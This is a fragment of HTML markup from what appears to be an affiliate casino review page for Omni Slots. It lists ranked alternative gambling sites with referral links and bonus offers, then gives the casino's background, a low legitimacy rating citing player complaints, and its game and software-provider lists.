			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467418865_68fddc1a7a1db9f33862c939.svg\&quot; alt=\&quot;Stake.us\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg" alt="Stake.us"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake.us&quot;}"   
			>Stake.us</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 5.00&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;25 Stake Cash &amp; 250,000 Gold Coins&quot;}"			>25 Stake Cash &amp; 250,000 Gold Coins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake.us&quot;}"		>
			Play on Stake.us <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>2</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1762948574601_691475dea1cf48c6f6d80e09.svg\&quot; alt=\&quot;Jackbit\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1762948574601_691475dea1cf48c6f6d80e09.svg" alt="Jackbit"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Jackbit&quot;}"   
			>Jackbit</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.98&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.98</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;100% of the first bet amount back + Rakeback up to 30% + 100 Freespins&quot;}"			>100% of the first bet amount back + Rakeback up to 30% + 100 Freespins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Jackbit&quot;}"		>
			Play on Jackbit <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>3</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467397366_68fddc057a1db9f33862c7f9.svg\&quot; alt=\&quot;Stake\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg" alt="Stake"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake&quot;}"   
			>Stake</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.97&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.97</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;10% Rakeback \u2014 Lifetime duration&quot;}"			>10% Rakeback — Lifetime duration</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake&quot;}"		>
			Play on Stake <i class="ac-icon-external"></i>
		</a>
	</div>
</div>

					</div>
	</div>
</div>
<div class="review-module review-module--background" id="omni-slots-background" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label" >OMNI SLOTS REVIEW</div>
			<h2 class="_title">Omni Slots Background</h2>
			<div class="_background" >
				<div class="_background-row" >
					<div class="_background-column -rating" >
						<div class="_background-icon" ><i class="ac-icon-star-rating" ></i></div>
						<div class="_background-label" >Rating</div>
						<div class="_background-text" >3.15/5.0</div>
					</div>
					<div class="_background-column -bonus" >
						<div class="_background-icon" ><i class="ac-icon-present" ></i></div>
						<div class="_background-label" >Bonus</div>
						<div class="_background-text" >Up to 500 EUR Welcome Package + 70 Free Spins</div>
					</div>
					<div class="_background-column -link" >
						<div class="_background-icon" ><i class="ac-icon-link" ></i></div>
						<div class="_background-label" >Go to Site</div>
						<div class="_background-text" ><a href="https://links.wegamble.org/links?code=6932925e4a5bcb623194621e" target="_blank"  
						 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4645ae&quot;,&quot;partner_brand_name&quot;:&quot;Omni Slots&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=6932925e4a5bcb623194621e&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;http:\/\/omnislots.com\/en-int\/\/&quot;}"	
						>http://omnislots.com/en-int//</a></div>
					</div>
				</div>
				<div class="_background-row" >
					<div class="_background-column -year" >
						<div class="_background-icon" ><i class="ac-icon-house" ></i></div>
						<div class="_background-label" >Year Founded</div>
						<div class="_background-text" >2015</div>
					</div>
					<div class="_background-column -hq" >
						<div class="_background-icon" ><i class="ac-icon-pin" ></i></div>
						<div class="_background-label" >Headquarters</div>
						<div class="_background-text" >Curaçao</div>
					</div>
					<div class="_background-column -operator" >
						<div class="_background-icon" ><i class="ac-icon-atoms" ></i></div>
						<div class="_background-label" >Operated by</div>
						<div class="_background-text" >Dialinvest International</div>
											</div>
					<div class="_background-column -age" >
						<div class="_background-icon" ><i class="ac-icon-forbidden" ></i></div>
						<div class="_background-label" >Minimum Age To Play</div>
						<div class="_background-text" >18</div>
					</div>
					<div class="_background-column -languages" >
						<div class="_background-icon" ><i class="ac-icon-globe" ></i></div>
						<div class="_background-label" >Languages</div>
						<div class="_background-text" >English</div>
											</div>
					<div class="_background-column -currencies" >
						<div class="_background-icon" ><i class="ac-icon-money" ></i></div>
						<div class="_background-label" >Play with</div>
						<div class="_background-text" >BTC, ETH, USDT, USDC</div>
												<div class="_background-tooltip" ><span class="_more ac-tooltip">
	+5 more</span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		BTC, ETH, USDT, USDC, XRP, DOGE, LTC, BCH, TRX	</div>
</template>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--legitimacy" id="is-omni-slots-legit" data-rating="2.2" >
	<div class="_outer">
		<div class="_inner">

			<div class="label-gray">Omni Slots Review</div>

			<h2>Is Omni Slots Legit?</h2>

			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_bad">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">2.20</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Bad 
					</span>
	</div>
	</div>
			</div>

						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-negative">
		<p><strong>Countless Complaints. —</strong> Unfortunately, there are a significant number of customer complaints about Omni Slots online, which is a cause for concern. A majority of complaints relate to: accounts closed, withdrawal delays, confiscated funds, ID verification, voided bets.</p>
	</li>
		<li class="list-negative">
		<p><strong>Some Complaints Resolved. —</strong> Omni Slots is not consistent when it comes to resolving customer complaints.</p>
	</li>
	</ul>
			</div>
			
			<h3 class="sub-title">
				<span>Omni Slots License(s)</span>
				<div class="sub-tooltip">
				<span class="_more ac-tooltip">
	<i class="ac-icon-info-fill"></i></span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		<p style="margin-bottom: 12px"><strong>What is a License?</strong></p>A license is a prerequisite that online casinos must have to legally operate their businesses. It is authentic proof that a business is legitimate and that players will receive their winnings. Casinos must submit an application directly to the gambling authority to obtain permission. The UK Gambling Commission, the Malta Gaming Authority, and Alderney Gambling Commission are the most popular authorities that issue licenses to online casinos. 	</div>
</template>
				</div>
			</h3>

						<div class="chipstars-items">
								<div class="chipstars-item chipstars-item__average">
					<div class="chipstars-item__pic">
												<img src="https://media.wegamble.org/wp-content/uploads/2020/08/curacao-gaming-control-board.png" alt="Curaçao" loading="lazy" width="96" height="60">
											</div>
					<div class="chipstars-item__content">
						<h3>Curaçao</h3>
						<div class="chipstars-item__label">Grade C</div>
					</div>
					<div class="chipstars-item__status">
						<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.2628 38.7923H14.4657C14.8531 38.7923 15.1436 38.9085 15.4341 39.1991L18.4169 42.1624C20.8573 44.6222 23.1234 44.6028 25.5638 42.1624L28.5465 39.1991C28.8564 38.9085 29.1275 38.7923 29.5343 38.7923H33.7178C37.1848 38.7923 38.7923 37.2041 38.7923 33.7178V29.5343C38.7923 29.1275 38.9085 28.8564 39.1991 28.5465L42.1624 25.5638C44.6222 23.1234 44.6028 20.8573 42.1624 18.4169L39.1991 15.4341C38.9085 15.1436 38.7923 14.8531 38.7923 14.4657V10.2628C38.7923 6.81524 37.2041 5.1883 33.7178 5.1883H29.5343C29.1275 5.1883 28.8564 5.09145 28.5465 4.80093L25.5638 1.83758C23.1234 -0.6222 20.8573 -0.602832 18.4169 1.83758L15.4341 4.80093C15.1436 5.09145 14.8531 5.1883 14.4657 5.1883H10.2628C6.79587 5.1883 5.1883 6.7765 5.1883 10.2628V14.4657C5.1883 14.8531 5.09145 15.1436 4.80093 15.4341L1.83758 18.4169C-0.6222 20.8573 -0.602832 23.1234 1.83758 25.5638L4.80093 28.5465C5.09145 28.8564 5.1883 29.1275 5.1883 29.5343V33.7178C5.1883 37.1848 6.79587 38.7923 10.2628 38.7923Z" fill="#00C56D"></path></svg>
						<div class="chipstars-item__status__letter h3">C</div>
						<div class="chipstars-item__status__emodji">
							<span class="icon-face-concerned"></span>
						</div>
					</div>
				</div>
							</div>
					</div>
	</div>
</div>
<div class="review-module review-module--features" id="omni-slots-features" data-rating="3.8" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">OMNI SLOTS REVIEW</div>
			<h2 class="_title">Omni Slots Features</h2>
			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.80</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
			</div>
			<h3>
				Casino products available			</h3>
			<div class="casino-items">
				<div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Plinko</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Roulette</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Live Dealer</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Bingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Sic Bo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Scratchcards</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Baccarat</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Mines</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">HiLo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Lotteries</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Money Wheel</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Video Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Jackpot</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Blackjack</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Casino War</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Crash</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Keno</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Craps</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slots</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Financial</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Dice</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Limbo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div>			</div>

			<h3>
				Software Providers			</h3>
			<div class="items-container">
				<div class="soft-items">
												<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Sexy Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Sexy Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Quickspin" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Quickspin								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Tom Horn" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Tom Horn								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Mancala Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Mancala Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="PopOk Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									PopOk Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="3 Oaks Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									3 Oaks Gaming								</div>
							</div>
										</div>
				<!--					<div class="link-max">-->
<!--							<span class="link-max__text">-->
<!--								<u>--><!--</u>-->
<!--								--><!--							</span>-->
<!--						<span class="ac-icon-nav-down"></span>-->
<!--					</div>-->
					<div class="link-max">
						<div class="link-max__text _more-text">
							<span>See All</span> Software Providers (6)</div>
						<div class="link-max__text _less-text">
							<span>Show Less</span> Software Providers (6)						</div>
						<span class="ac-icon-nav-down"></span>
					</div>
							</div>

			<h3>
				Top Casino Games			</h3>
			<div class="top-casino__items">
										<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Gates of Olympus" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Gates of Olympus							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sugar Rush" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sugar Rush							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Big Bamboo" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Big Bamboo							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Sweet Bonanza Xmas" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Sweet Bonanza Xmas							</div>
						</div>
